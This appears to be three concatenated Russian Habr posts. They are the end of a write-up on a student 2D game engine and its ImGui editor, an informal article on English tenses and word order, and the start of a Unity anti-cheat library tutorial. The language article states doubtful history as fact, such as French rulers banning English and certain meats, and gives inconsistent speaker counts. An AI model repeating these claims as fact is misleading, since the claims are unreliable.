**Проблема:** хотим поставить группу объектов на паузу, например, систему частиц и частицы внутри нее. В текущем состоянии для этого нужно вручную вызвать `onPause` для каждого объекта, что не очень удобно.
**Решение:** у каждого `Behavior` пусть будет массив `subBehaviors`, которые он будет обновлять, то есть:
```
void onStart():
onStart() // не забыть стартовать себя самого
for sb in subBehaviors:
sb.onStart() // а только после этого все дочерние Behavior
void onActive():
onActive()
for sb in subBehaviors:
sb.onActive()
```
И так далее, для каждой функции.
Но не любое поведение можно задать таким образом. Например, если по платформе гуляет враг — enemy, то у него, скорее всего, есть разные состояния: он стоит — `idle_stay`, он гуляет по платформе, не замечая нас — `idle_walk`, и в любой момент может заметить нас и перейти в состояние атаки — `attack`. Еще хочется удобным образом задавать условия перехода между состояниями, например:
```
bool isTransitionActivated(): // для idle_walk->attack
return canSee(enemy);
```
Нужным паттерном является машина состояний. Ее мы тоже сделали наследником `Behavior`, так как на каждом тике нужно проверять, пришло ли время переключить состояние. Это полезно не только для объектов в игре. Например, `Level` — это состояние `Level Switcher`, а переходы внутри машины контроллера — это условия на переключения уровней в игре.
У состояния есть три стадии: оно началось, оно тикает, оно остановлено. К каждой из стадий можно добавлять какие-то действия, например, прикрепить к объекту текстуру, применить к нему импульс, установить скорость и так далее.
Сохранения
==========
Создавая уровень в редакторе, хочется иметь возможность сохранить его, а сама игра должна уметь загружать уровень из сохраненных данных. Поэтому все объекты, которые нужно сохранять, наследуются от класса `NamedStoredObject`. Он хранит строку с именем, названием класса и обладает функцией `dump()`, которая сбрасывает данные об объекте в строку.
Чтобы сделать сохранение, остается просто переопределить `dump()` для каждого объекта. Загрузка — это конструктор от строки, содержащей всю информацию об объекте. Загрузка завершена, когда такой конструктор сделан для каждого объекта.
На самом деле, игра и редактор — это почти один и тот же класс, только в игре уровень загружается в режиме чтения, а в редакторе — в режиме записи. Для записи и чтения объектов из json-а движок использует библиотеку rapidjson.
Графический интерфейс
=====================
В какой-то момент перед нами встал вопрос: пусть уже написана графика, машина состояний и все прочее. Как пользователь сможет написать игру, используя это?
В первоначальном варианте ему пришлось бы отнаследоваться от `Game2d` и переопределить `onActive`, а в полях класса создавать объекты. Но во время создания он не может видеть того, что создает, и нужно было бы еще и скомпилировать его программу и прилинковать к нашей библиотеке. Ужас! Были бы и плюсы — можно было бы задавать столь сложные поведения, на какие только хватило бы фантазии: например, передвинуть блок земли на столько, сколько жизней у игрока, и делать это при условии, что Уран в созвездии Тельца, а курс евро не превышает 40 рублей. Однако мы все-таки решили сделать графический интерфейс.
В графическом интерфейсе количество действий, которые можно произвести с объектом, будет ограничено: перелистнуть слайд анимации, применить силу, установить определенную скорость и так далее. Та же ситуация с переходами в машине состояний. В больших движках проблему ограниченного количества действий решают связыванием текущей программы с другой — например, в Unity и Godot используется связывание с C#. Уже из этого скрипта можно будет сделать что угодно: и посмотреть, в каком созвездии Уран, и какой сейчас курс евро. У нас такой функциональности на данный момент нет, но в наши планы входит связать движок с Python 3.
Для реализации графического интерфейса мы решили использовать Dear ImGui, потому что она очень маленькая (по сравнению с широко известным Qt) и писать на ней очень просто. ImGui — парадигма создания графического интерфейса. В ней каждую итерацию главного цикла все виджеты и окна отрисовываются заново только если это нужно. С одной стороны, это уменьшает объем потребляемой памяти, но с другой, скорее всего, занимает больше времени, чем одно выполнение сложной функции создания и сохранение нужной информации для последующего рисования. Тут уже осталось только реализовать интерфейсы для создания и редактирования.
Вот как в момент выхода статьи выглядит графический интерфейс:

*Редактор уровня*
*Редактор машины состояний*
Заключение
==========
Мы создали только основу, на которую можно вешать что-то более интересное. Иными словами, есть куда расти: можно реализовать отрисовку теней, возможность создания более чем одного источника освещения, можно связать движок с интерпретатором Python 3, чтобы писать скрипты для игры. Хотелось бы доработать интерфейс: сделать его красивее, добавить больше различных объектов, поддержку горячих клавиш…
Работы еще предстоит много, но мы довольны тем, что имеем на данный момент.
За время создания проекта мы получили много разнообразного опыта: работы с графикой, создания графических интерфейсов, работы с json файлами, обертки многочисленных C библиотек. А еще опыт написания первого большого проекта в команде. Надеемся, что нам удалось рассказать о нем так же интересно, как было интересно им заниматься :)
Ссылка на гихаб проекта: [github.com/Glebanister/ample](http://github.com/Glebanister/ample) | https://habr.com/ru/post/504776/ | null | ru | null |
# Ах, английский! Бессердечная ты…
Кстати, знаменитую фразу доктора Купера мы разберём в конце этой статьи.И так, вы поняли, что вам пора изучить английский. Вы идёте на всякие там сайты или качаете себе Дуолингву, но понимаете, что всё бесполезно. В очередной раз вы пялитесь в глаза этому зелёному обдолбаному совёнку, и понимаете что всё бесполезно. A bear всё так же ест этот the cheese, а вы всё так же боитесь запостить комментарий на каком‑нибудь форуме, потому что вас засмеют.
Давайте подойдём к проблеме с другого ракурса. Я думаю, для некоторых из вас проблема заключается в том, что вы даже и не знаете, зачем вы учите этот язык. Английский кажется просто бесконечно‑запутанным набором правил, которые должны бы вычисляться по формулам, но они этого не делают.
Разрешите объясниться.
Некоторым из нас повезло в школах. Некоторым — нет. У кого‑то были хорошие преподаватели, у кого‑то были плохие. А иногда было 50 на 50. Хорошие преподаватели искали ту самую искру, на которую обычным преподавателям было наплевать.
### Искра
")То, что по мнению гугла должно происходить в вашем мозгу, когда вы что-то поняли. (Не рекомендуется к воплощению в жизнь в реальных условиях. Опасно для мозга)Для начала давайте разберёмся, с чем мы тут работаем и что мы ищем. Мы ищем понимания. Понимание — это когда вы сидите перед загадкой 10 минут и тут до вас доходит. Вы говорите: «Ну блин! Я понял!». Понимание — это когда вы наконец‑то откладываете собранный Кубик Рубика и с ухмылкой говорите: «Ну, вот теперь‑то я знаю»! В какой‑то момент вашей жизни до вас что‑то по‑настоящему доходило. Не будем устраивать эзотерику по этому вопросу и разбираться в биохимии мозга и копчика. Давайте просто вспомним тот момент, когда до вас что‑то дошло и вам было от этого приятно.
Вот именно этого момента мы и ищем.
Бывало так, что уже в 100 500 раз коллега вам рассказывает, что класс Б должен трансглюкировать сепульки из класса А, а вы стоите и не знаете, как Б может трансглюкировать сепульки? Прикол заключается не в том, что вы не можете понять, как Б может трансглюкировать сепульки у А. Прикол, скорее всего, заключается в том, что вы не знаете что такое [трансглюкация](https://cyclowiki.org/wiki/%D0%A2%D1%80%D0%B0%D0%BD%D0%BA%D0%BB%D1%8E%D0%BA%D0%B0%D1%82%D0%BE%D1%80) или [сепульки](https://ru.wikipedia.org/wiki/%D0%A1%D0%B5%D0%BF%D1%83%D0%BB%D1%8C%D0%BA%D0%B8), а вам уже талдычат про классы.
Да, у нас у всех есть эти замечательные воспоминания, когда мы стоим перед доской перед всем классом и понятия не имеем, что сейчас надо сказать. Помните, как вы написали ответ на доске для того, чтобы обернуться и увидеть, как весь класс гогочет над вами? Помните, как Марьиванна посадила вас за вашу парту, и, хохоча, сквозь слёзы, сказала: «Садись, два!»?
Ну так вот, вышеописанное — это просто издевательство, которое происходит из‑за того, что учителя не смогли вас чему‑то научить и решили, что будет проще выставить вас посмешищем и перестать пытаться.
Давайте забудем эти ужасы. Мы здесь не для этого. Мы здесь — для того, чтобы понять.
Вспомните лучше, как в возрасте 14 лет вы впервые открыли ассемблер, паскль, черепашку, вижуал бейсик, дельфи или вижуал студию (нужное подчеркнуть) и начали писать первый код. Помните, как вы с замиранием сердца видели на экране:
```
10 Hello!
10 Hello!
10 Hello!
10 Hello!
10 Hello!
10 Hello!
10 Hello!
```
которые уходили в бесконечность? Помните, как вам удалось написать первый оператор if, и вы разобрались с тем, как он работал? Или помните, как вы поняли, как всё‑таки передавать параметры в функцию? Это бескрайнее ощущение всемогущества! Вы подчинили себе машину, потому что вы в полной мере поняли её правила. Вы знаете, как что‑то кликает и блипает внутри, и вы понимаете, что будет на выходе. Это — то самое понимание, которое мы ищем.
Долбить английский в дуолингве — это полезное действование. Позволяет вам выучить новые слова. Но с помощью дуолингвы английский не выучишь. Для начала нам нужно понять, что такое
### Язык
И так. Давайте не будем лезть в википедии и эзотерические болота всяких психологов. Мы — программисты. Мы любим, чтобы что‑то работало. Давайте быстренько разберёмся с тем, что такое язык и для чего он нужен.
Представьте себе, что вы можете мечтать без слов. Это просто. Вообразите себе замок. Или новую макетную плату. Всё что угодно. У вас есть идея того, как это выглядит. Цвет, запах, размер, что и как расположено.
А теперь представьте, что перед вами стоит другой человек, которому вы хотите рассказать об этой макетной плате (или замке). Всё бы просто, только давайте скажем, что вы не можете разговаривать, писать или показывать видео. Хм. Сложно.
У вас в голове живёт что‑то, созданное вами, что нельзя объяснить другому человеку.
Если бы у вас был паяльник и текстолит, то вы возможно смогли бы сделать эту плату. Вы можете показать её другому человеку, но не факт, что он понимает что такое транзистор. В таком случае ваш мультивибратор никогда не будет понятен другому человеку.
Вы не сможете научить аборигена вождению, пока вы не объясните ему концепт педали. Он должен понять, что есть такая штука, на которую можно нажать, чтобы вызвать реакцию в другом месте.
Для этого очень хорошо пригодится язык.
Вы можете взять и быстро рассказать, что это, о чём это, как это и почему это.
Вы можете говорить о воображаемых действиях, представляя, как они могут развернуться в будущем.
Вы можете делать множество вещей, которых вы не сможете объяснить без языка.
И так, у нас есть мысли, которые нам надо передать другому существу. И у нас есть система передачи этих мыслей.
### Какой язык самый правильный?
Давайте не будем заниматься фигнёй, пытаясь сравнивать языки. Это — бесполезное дело. Множество языков уходит корнями в такие древности, что мы и знать не знаем, кто их придумал.
Говорить, что язык А лучше языка Б, это всё равно что говорить, что нож лучше отвёртки. Он может быть и лучше, но в каких‑то обстоятельствах. Это как сравнивать бульдога с носорогом. Это как говорить, что крокодил больше длинный, чем зелёный.
Например, я не раз видел разглагольствования о том, что немецкий — абсолютно бесполезный язык, который никому в жизни не нужен. Мне рассказывали о том, как он ужасно звучит и как его неудобно использовать. Да, возможно, вы правы. Но, если вы будете жить в окрестностях Дюссельдорфа, то рассказывать об ужасах немецкого немного смешно.
Языки — это просто инструменты общения. Вы когда нибудь видели хорошего специалиста по пайке, который приходил посмотреть на ваш макет, после чего хмыкал, подбирал паяльник, и говорил «этот паяльник — какашка». А затем спаивал детали так, что [@DIHALT](/users/dihalt) позавидовал‑бы?
Хороший специалист знает свои инструменты. Жаловаться на то, что у вас плохая отвёртка — это признаваться в том, что вы не можете ею пользоваться. Да, отвёртка может быть плохой и поломанной, но вы‑то об этом знаете! Так что хватит скрипеть.
То же самое и с языками. Вы можете сколько угодно рассказывать о том, что английский — безобразный, но вы не откреститесь от языка, на котором говорят полтора миллиарда человек.
### Ну и что же?
Давайте подведём промежуточные итоги.
1. Вы учитесь, потому что хотите что‑то узнать. Не для галочки или мести Марьиванне. Просто узнайте.
2. Язык — это инструмент, который позволяет передавать мысли от одного человека к другому.
И так, теперь давайте посмотрим на сами языки. Русский язык считается относительно молодым. Ему всего‑то максимум 1200 лет. Английский будет чуть постарше, ему 1700 лет. Оба языка очень сильно менялись, даже если посмотреть на последние 300 лет. Самое важное, что основная идея работы языков у них немного разная.
Английский язык существует для исключительно точного определения действий, их времени и взаимоотношений этих действий.
В русском языке мы не используем такой подход. Мы «доописываем» слова в предложении, чтобы придать им чёткость.
Вам надо научиться думать так, чтобы говорить по-английски.Вам надо научиться думать так, чтобы говорить по-английски.
Thinking in English
-------------------
Давайте начнём приводить примеры.
| | |
| --- | --- |
| I go to school. | Я хожу в школу. |
| I am going to school. | Я иду в школу. |
| I have gone to school. | Я сходил в школу. |
| I went to school. | Я ходил в школу. |
Оцените эти «простые» примеры. Посмотрев внимательно на эти предложения вы заметите основную разницу двух языков. В русском для того чтобы мысль «сплеталась» в правильную форму, вам надо использовать спряжения и склонения. Спрягаем мы глаголы, склоняем существительные. В данном случае школа у нас в винительном падеже, а глагол спрягается по‑разному. Остальная часть предложения не меняется.
В английском языке всё выглядит немного по‑другому. В английском нет падежей как таковых. Они заменены предлогами. А вот с глаголами тут начинается самое интересное. Если в русском мы просто спрягаем глагол, чтобы вставить его в нужное место в предложении, то в английском нам надо подумать, что мы хотим сказать, и после этого создавать предложение.
### Present simple
Мы можем описывать «универсальную правду». Событие, которое происходит всегда, или по расписанию. В таком случае мы будем использовать время present simple. Мы просто заявляем о том, что действие есть. В таком случае «go».
### Continuous
Мы можем указать на то, что мы находимся в каком‑то состоянии. Тут вот в чём прикол. Во втором предложении, у нас есть глагол to be. Быть. А глагола to go (идти) здесь нет. У нас здесь есть так называемый participle. «Слово, участвующее в создании предложения». Когда мы говорим что мы going, то глаголом является как раз «am». А вот going это уже слово, которое образовано от глагола, но им не является. В частности, оно не будет меняться во времени.
| | | |
| --- | --- | --- |
| **Английский** | **Русский** | **Что хотим сказать?** |
| I was going to school in 1990s. | Я ходил в школу в девяностых. | Я находился в состоянии хождения в школу в девяностых. |
| I am going to school. | Я хожу в школу. | Я нахожусь в состоянии хождения в школу. |
| I will be going to school this summer. | Я буду ходить в школу этим летом. | Я буду находиться в состоянии хождения в школу этим летом. |
Видите, если переводить с английского на русский буквально, «состоянии хождения» тоже не склоняется по временам. А вот «находиться» будет тем самым глаголом, к которому мы применяем времена.
### Perfect
То же самое у нас происходит с так называемыми perfect временами. Мы не спрягаем глагол gone. Мы добавляем have.
| | | |
| --- | --- | --- |
| **Английский** | **Русский** | **Что хотим сказать?** |
| I had gone to school before the earthquake. | Я сходил в школу до землетрясения. | Я имею результат похода в школу, который был получен раньше другого действия, которое уже произошло. |
| I have gone to school. | Я сходил в школу. | Я имею результат действия, поход в школу. В этом предложении я подчёркиваю именно то, что я таки пошёл в школу, несмотря на то, что мой дед привязал шнурками к стулу, и приказал колоть дрова, вместо хождения в школу. |
| I will have gone to school in two weeks. | Я пойду в школу через две недели. | Через две недели я буду иметь результат действия хождения в школу. Это произойдёт несмотря ни на что. |
Опять же, глагол, который мы здесь склоняем, это have, а gone тут представляет собой participle, то бишь является соучастником глагола have.
В русском языке нет такого понятия, как continous и perfect. В русском языке мы просто спрягаем глагол и добавляем слова. В английском вы выражаете свои мысли, в зависимости от того, на чем вы хотите сделать ударение.
Если вам необходимо описать факт совершения действия, вы используете Simple. Если вы говорите о вашем нахождении в каком‑то состоянии, вы говорите Continuous. А если вам важен результат действия, то вам нужен Perfect.
Перед тем как продолжить, давайте ещё раз проверим наши итоги.
1. Вы учитесь, потому что хотите что‑то узнать. Не для галочки или мести Марьиванне. Просто узнайте.
2. Язык — это инструмент, который позволяет передавать мысли от одного человека к другому.
3. Английский язык — это язык, на котором говорит 1/6 населения этой планеты. Это язык, на котором написано большинство документации к тому, с чем мы работаем. Знать английский язык — удобно для умения общаться со всем этим хозяйством.
4. Английский язык отличается от русского тем, что он позволяет описывать результаты действия намного точнее русского.
5. В английском языке есть три основных группы времён. Simple для описания факта того, что действие происходит, continuous для описания того факта того, что кто‑то или что‑то находится в каком‑то состоянии и perfect для того, чтобы сказать, что кто‑то или что‑то получило результат действия.
6. Несмотря на то, что глаголы в continuous и perfect выглядят так, что они меняются по временами, на самом деле это не так. Единственные глаголы, которые там бывают это «be» и «have». (Быть и иметь. Быть в каком‑то состоянии и иметь результат действия.) А сами глаголы превращаются в participles. Они просто притворяются глаголами.
### Интересности
Давайте продолжим изучать сложности на примере простого предложения.
| | |
| --- | --- |
| I go to school. | Я хожу в школу. |
| I am going to school. | Я иду в школу. |
| I have gone to school. | Я сходил в школу. |
| I went to school. | Я ходил в школу. |
| I'm going to go to shool. | Я собираюсь ходить в школу. |
| I will go to school. | Я пойду в школу. |
| I will have gone to school by next September. | Я схожу в школу к следующему сентябрю. |
I go to school. Мы просто описываем действие, которое происходит.
I'm going to school. Состояние, которое имеет место. Состояние хождения в школу в данный момент.
I have gone to school. Наличие результата похода в школу.
Три вышеописанных предложения в категории английского языка находятся в present tense. Настоящее время. На русском языке эквивалентом будет «сейчас». Но, посмотрите внимательно на перевод perfect. Он переводится на русский прошедшим временем. Я сходил в школу. Мы говорим о чём‑то, что прошло. Для понимания английского, вы должны понять следующую логику: у меня сейчас есть результат действия, которое закончилось этим результатом. Perfect — завершённая форма, не требующая изменений.
Выбор между continuous, perfect и simple должен обосновываться тем, что вы хотите сказать. Это то, чему почему-то не учат в школах.
Давайте представим, что Эллочка хочет рассказать Маше про новую сумочку, которую она купила. В русском языке мы можем сказать это двояко:
1. Я вчера купила сумку.
2. Маша! Ты не представляешь! Ты помнишь вот ту самую, розовую сумочку с бирюльками от шмольче‑фиганы? Да! Ту за 2000 долларов! Ну так вот, Я ЕЁ КУПИЛА!
1. I bought a bag yesterday.
2. I have bought the bag.
Первое предложение в английском должно вызвать пожимание плечами у Маши. Ну купила, ну и хорошо. Второе говорится только в случае если вы хотите привлечь внимание к результату. Всё то, что мы объясняем охами и ахами, в русском, в английском выражается наличием perfect.
Степени намерения
-----------------
Если вы читали «Патруль Времени» Пола Андерсона, то вы возможно вспомните, как один из героев книги заметил, что в английском языке не хватало грамматических конструкций для высказывания определённых предложений при путешествии во времени. Как, например, высказать мысль о том, что что‑то произошло со 100% вероятностью, но кто‑то вернулся во времени и отменил это событие?
На русском языке этот абзац был достаточно бесполезен. Ведь мы всегда можем добавить побольше бы и как, и объясняющих конструкций и решить эту проблему в русском. А вот в английском языке такое выразить будет крайне непросто. Почему?
* I'm driving you tomorrow. Есть такая идея. Я тебя завтра отвезу. Вероятность 50-60%
* I'm going to drive you tomorrow. У меня всё спланировано, я тебя завтра отвезу. Вероятность 80-90%
* I will drive you tomorrow. Земля под ногами разойдись — я тебя отвезу. Вероятность 100-110%
Я буду продолжать добивать любого встречного американца этим вопросом. Расскажите разницу между этими фразами. Американцы не могут. Британцы справляются лучше. Кстати, даже Chat GPT рассказал мне что‑то похожее на правду в этом.
В английском языке степень намерения выражается используемым временем. Конструкция «going to» подразумевает, что у вас есть где‑то записанный план действий на завтра. А наличие will означает, что вы готовы на всё, чтобы выполнить то, что вы пообещали. Continuous означает, что у вас есть такая идея, но вы прям вот 100% ничего не обещаете.
В последовательности слов что не ясно тебе?
-------------------------------------------
Потому что английский язык потерял окончания примерно 1000 лет назад. Раньше, как и во многих других языках, слова в английском менялись с помощью окончаний. Но две войны, которые поработили Англию на много лет изменили это. Новые хозяева, французы, решили «убить» английский язык. Для этого они запрещали англичанам его использовать.
Это было неправильным решением. На заметку. Если вы хотите убить язык, вы не только должны его запретить, вы должны предоставить хорошие альтернативы в школах, чтобы обыкновенный люд этот язык учил. Поэтому Оруэлл был прав. Новояз — наше всё.
Англичане не перестали говорить на английском. Он стал очень куцым, но пережил французских захватчиков, потому что альтернатив не было. В итоге язык потерял множество окончаний.
Кстати, это объясняет название мяса животных по-английскиВы можете заметить интересную вещь. В английском языке мясо некоторых животных называется так же, как и животное, тогда как мясо других животных зовётся совсем другим словом.
Есть такие вещи, как chiken - chiken, fish - fish.
А есть такие, как cow - beef, pig - pork, sheep - mutton.
Прикол заключался в том, что французские захватчики запрещали англичанам есть определённые виды мяса. Это мясо полагалось только для французской знати. А некоторое мясо можно было есть местным крестьянам. В итоге простые птица и рыба так ими и остались, в то время как beef, port, mutton, veel и тому подобные вещи, стали называться французскими словами.
Но прикол в том, что без окончание язык звучать неправильно. У вас ничего никуда не сложится. Всё будет костным и неправильным.
Поймите ещё одно базовое правило. Обычно в языке предложение показывает действие, которое исходит от одного объекта и направляется на другой объект. В русском языке мы можем вычислить какой объект является инициатором действия, а какой его получателем по окончаниям (по склонениям и спряжениям, которые выражаются окончаниями).
Мама мыла раму. Раму мыла мама. В любом случае мы точно знаем, что рама была вымыта мамой. А не наоборот.
Mother washed a frame. A frame washed mother. А вот тут вот у нас уже начинаются нестыковки. То же самое произойдёт в русском, если вы выбросите окончания.
Причина, по которой в английском языке существует строгий порядок слов — это отсутствие спряжения и склонения этих слов. Посему, учить правильный порядок слов в английском, это всё равно что знать, что нельзя говорить «подайте арбузом».
А зачем мне всё это?
--------------------
Ребята из Skyeng в своих видео вечно заявляют какую-то чушь о том, что для того, чтобы понять английский, вам надо знать всего лишь пять времён.
Для того, чтобы понять подзаборный Лос-Анджелисский вам нужно 5 времён. Вы сможете сойти за грамотного человека, но в серьёз вас воспринимать не будут.
Вот, если вам нравится моя идея рассказывать про английский на примере StarCraft, то посмотрите вот это древнее интервью одного игрового комментатора с моим неунывающим земляком WhiteRa.
Да, WhiteRa всегда был тяжеловесом на сцене Стар Крафта. Да, его уважали и боялись. Но, посмотрите на все ужимки Husky, который с трудом может перевести это интервью обратно на английский.
Да, вас поймут. Да, вас могут разобрать. Но вас просто отложат куда-нибудь, чтобы вам не приходилось много говорить.
Более того, когда вы будете подавать документы на визу, открытия счёта в банке, или просто общаться с поставщиком, то вам придётся передавать своё намерение на «ту» сторону. Сказать I'm going to cancel our agreement или I will cancel our agreement? Разница есть, и она большая. Вы можете нарваться на серьёзные проблемы. В лучшем случае вас посмотрят на йутубе, и посмеются. (Husky давно удалил все свои YouTube аккаунты, поэтому видео перезалито, и мы не знаем, сколько просмотров было у оригинала, но в тысячи раз больше чем у этого архива). В худшем случае вы вызовете гнев арендодателя, преподавателя в вузе или потенциального клиента.
Напоследок
----------
Вы заметили, что настоящие профессионалы никогда не обвиняют устройства, с которыми они работают? Если мастер по сварке не может сварить два листа железа, то он посмотрит на настройки своего сварочного аппарата, и скажет «вот же чёрт!» и пойдёт его перенастраивать. Сисадмин, у которого покосило сервер, сядет и начнёт разбираться в том что произошло.
А вы заметили, что человека, который начнёт кричать на сварочный аппарат или сервер, обычно называют немного «того». Орать на неработающие устройства — это признавать тот факт, что ты не знаешь, как они работают. И если кто‑то говорит вам, что так он может «оттянуться» и «выпустить пар», то вы с большой вероятностью сможете сказать, что он к этому серверу уже не вернётся. Скорее всего сервер будет заброшен. Это — выгорание.
Есть множество троллей, которые любят собираться, и говорить, что английский учить не стоит, потому что он тупой. Они хают язык и так и сяк. Не обращайте внимание. Ваше умение владеть несколькими языками сделает вас немного более уверенным в своих способностях, и даст вам больше возможностей в будущем. Не важно, какие языки вы учите. Знания не «переполнят» ваш мозг. Просто учите язык для себя и для своего будущего. Вы получите от этого удовольствие.
### Шелдон Купер
Бонус. Как и говорилось в начале, давайте посмотрим на бессмертную фразу Шелдона Купера из теории большого взрыва.
Ah gravity, thou art a heartless bitch!
В русском переводе туда влепили «Гравитация, ты — бессердечная сука!» Да и нет.
На самом деле, в английском варианте написано thou art вместо you are.
Если вы [посмотрите](https://en.wikibooks.org/wiki/Old_English/Pronouns) на таблицы древне-английских местоимений, вам станет плохо. Местоимений было столько, что можно было точно указать, про кого из этих двоих ты говоришь одним словом.
Местоимение «you» в настоящее время используется во всех лицах, но в древнем английском были разные способы его употребления:
* **thee** — единственное/дружеское косвенный: «Romeo, the hate I bear **thee** can afford…»
* **thou** — единственное/дружеское именительный: «No better term than this, — ***thou*** *art a villain*.»
* **ye** — множественное/формальное косвенный: «**Ye** know not the day nor the hour…»
* **you** — множественное/формальное именительный: «Surely he will save **you** from the fowler's snare…»
То же самое было и с глаголами. У нас есть английское to be, которое надо просклонять.
* единственное: I **am**, you **are**, he/she/it **is**
* множественное: we **are**, you **are**, they **are**
Во втором лице глаголы менялись
* единственное: I am, thou **art**, he is
* множественное: we are, ye **are**, they are
В своём высказывании Шелдон хотел скрасить используемое ругательное слово старинным оборотом, который ему предшествовал.
В русском языке такой приём провернуть сложно. Но мы можем скрасить само ругательное слово. Если сказать «Ах, гравитация! Ты — бессердечная потаскуха!»
TL; DR
------
1. Вы учитесь, потому что хотите что‑то узнать. Не для галочки или мести Марьиванне. Просто узнайте.
2. Язык — это инструмент, который позволяет передавать мысли от одного человека к другому.
3. Английский язык — это язык, на котором говорит 1/6 населения этой планеты. Это язык, на котором написано большинство документации к тому, с чем мы работаем. Знать английский язык — удобно для умения общаться со всем этим хозяйством.
4. Английский язык отличается от русского тем, что он позволяет описывать результаты действия намного точнее русского.
5. В английском языке есть три основных группы времён. Simple для описания факта того, что действие происходит, continuous для описания того факта того, что кто‑то или что‑то находится в каком‑то состоянии и perfect для того, чтобы сказать, что кто‑то или что‑то получило результат действия.
6. Несмотря на то, что глаголы в continuous и perfect выглядят так, что они меняются по временами, на самом деле это не так. Единственные глаголы, которые там бывают это «be» и «have». (Быть и иметь. Быть в каком‑то состоянии и иметь результат действия.) А сами глаголы превращаются в participles. Они просто притворяются глаголами.
7. В английском языке разные времена используются для описания действий, рассказа о нахождения в каком-то состоянии или наличия имения какого-то объекта.
8. Степени намерения выражаются конструкциями going to, использованием глагола will и continuous.
9. Порядок слов в английском существует потому что в языке нет окончаний и склонений с падежами. Связывать слова нужно в строго определённой последовательности.
10. Знание языка вам не повредит, а сделает вас более уверенным в своей способности постигать вещи.
Спасибо за прочтение! Ждите следующих статей, и присоединяйтесь к моему каналу <https://t.me/businassmen_english>. Там мы обсуждаем английский для "бизънесменов" с несколькими учителями языка, и пишем весёлый контент для тех, кто учится языку или уже знает его. | https://habr.com/ru/post/715378/ | null | ru | null |
# Защита от читеров на примерах для Unity
Всем привет! С вами снова Илья и мы продолжаем серию статей по разработке игр на Unity. Сегодня мы разберем процесс защиты ваших игр на примерах. Объяснять я буду исходя из нашей открытой библиотеки, созданной для Pixel Incubator - сообщества, в котором мы учим делать игры и не только.
Начало работы
-------------
Итак, все начинается с библиотеки. Естественно, в ходе статьи мы разберем, как работают элементы анти-чита, но пока я предлагаю просто взять себе готовый и бесплатный простой пример:
<https://github.com/TinyPlay/Pixel-Anticheat>
**Данная библиотека включает в себя:**
* Несколько видов детектеров читов (Speed Hack, Wall Hack, Teleport Hack, Time Hack, Assembly Injection, Memory Hack);
* Защищенные типы, шифрующие свои значения;
* Классы для защищенного хранения данных в Player Prefs или файлах;
* Библиотеки шифрования и хеширования (AES, RSA, SHA, MD5, Base64, xxHash);
* Библиотека для получения сетевого и локального времени;
* Библиотеки-утилиты;
* Сцена-пример работы с UI анти-чита;
* Единый интерфейс управления;
В ближайшее время также планируется добавить больше слоев защиты. Все они могут динамически подключаться / отключаться.
Детекторы читов работают в автоматическом режиме с минимальными настройками. Далее мы разберем, как они определяют читеров и защищают ваши игры.
> Стоит сказать, что какой-бы античит не был у вас, в идеале не стоит хранить и обрабатывать какие-либо данные на стороне клиента. Если есть возможность - делайте все критические манипуляции с данными на сервере.
>
>
**Подключение детекторов читов:**
Инициализация любого детектора может быть выполнена следующим образом:
```
AntiCheat.Instance().AddDetector().InitializeAllDetectors();
```
Также вы можете подключить все детекторы сразу:
```
AntiCheat.Instance()
.AddDetector()
.AddDetector()
.AddDetector()
.AddDetector()
.AddDetector()
.AddDetector()
.InitializeAllDetectors();
```
Некоторые из них могут содержать параметры. Например:
```
AntiCheat.Instance().AddDetector(new SpeedhackDetectorConfig(){
coolDown = 30
}).InitializeAllDetectors();
```
Чит-детекторы
-------------
Данные классы позволяют перехватывать возможные способы нечестной игры и оповещать об этом код при помощи событий.
В нашей библиотеке мы предоставили пример, в котором при запуске таких событий отображается UI с подозрением читерства:
```
namespace PixelAnticheat.Examples
{
using UnityEngine;
using System.Collections.Generic;
using PixelAnticheat.Detectors;
using PixelAnticheat.Models;
public class SampleScript : MonoBehaviour
{
[Header("Anti-Cheat References")]
[SerializeField] private Transform _playerTransform;
[Header("UI Referneces")]
[SerializeField] private AntiCheatUI _antiCheatUI;
private void Start()
{
// Initialize All Detectors
AntiCheat.Instance()
.AddDetector(new MemoryHackDetectorConfig())
.AddDetector()
.AddDetector(new SpeedhackDetectorConfig(){
coolDown = 30,
interval = 1f,
maxFalsePositives = 3
})
.AddDetector(new WallhackDetectorConfig(){
spawnPosition = new Vector3(0,0,0)
})
.AddDetector(new TeleportDetectorConfig(){
detectorTarget = \_playerTransform,
availableSpeedPerSecond = 20f
})
.AddDetector(new TimeHackDetectorConfig(){
availableTolerance = 120,
networkCompare = true,
timeCheckInterval = 30f
})
.InitializeAllDetectors();
// Add Detectors Handlers
AntiCheat.Instance().GetDetector().OnCheatingDetected.AddListener(DetectorCallback);
AntiCheat.Instance().GetDetector().OnCheatingDetected.AddListener(DetectorCallback);
AntiCheat.Instance().GetDetector().OnCheatingDetected.AddListener(DetectorCallback);
AntiCheat.Instance().GetDetector().OnCheatingDetected.AddListener(DetectorCallback);
AntiCheat.Instance().GetDetector().OnCheatingDetected.AddListener(DetectorCallback);
AntiCheat.Instance().GetDetector().OnCheatingDetected.AddListener(DetectorCallback);
}
private void OnDestroy()
{
AntiCheat.Instance().GetDetector().OnCheatingDetected.RemoveAllListeners();
AntiCheat.Instance().GetDetector().OnCheatingDetected.RemoveAllListeners();
AntiCheat.Instance().GetDetector().OnCheatingDetected.RemoveAllListeners();
AntiCheat.Instance().GetDetector().OnCheatingDetected.RemoveAllListeners();
AntiCheat.Instance().GetDetector().OnCheatingDetected.RemoveAllListeners();
AntiCheat.Instance().GetDetector().OnCheatingDetected.RemoveAllListeners();
}
private void DetectorCallback(string message){
Debug.Log("Cheating Detected: " + message);
if (\_antiCheatUI != null)
{
\_antiCheatUI.SetContext(new AntiCheatUI.Context
{
message = message,
OnCloseButtonClicked = QuitGame,
OnContactsButtonClicked = GoToSupport
}).ShowUI();
}
}
private void QuitGame()
{
Application.Quit();
}
private void GoToSupport()
{
Application.OpenURL("https://example.com/");
}
}
}
```
Если развить эту идею и объединить с серверной частью - можно отправлять репорты о чите модераторам, которые будут проверять честность/нечестность игры. Но в идеале, все данные лучше хранить на сервере и проверять там же.
**А теперь, немного теоретической части.**
Детектор Speed Hack
-------------------
**Спидхак**- по своей сути чит, ускоряющий игровое время, за счет чего игрок начинает быстро перемещаться. Для того, чтобы искоренить это - мы сравниваем пройденное время внутри игрового цикла Unity через **Time.deltaTime** и **время, прошедшее в системе**.
Если это время не совпадает (с определенной погрешностью и с допустимым количеством пропусков), мы выдаем событие о читерстве.
Стоит отметить, что если вы программно меняете TimeScale, то анти-чит может ложно срабатывать, но для таких случаев можно ввести некий коэффицент изменения времени, либо временно отключать детектор.
Детектор Wall Hack
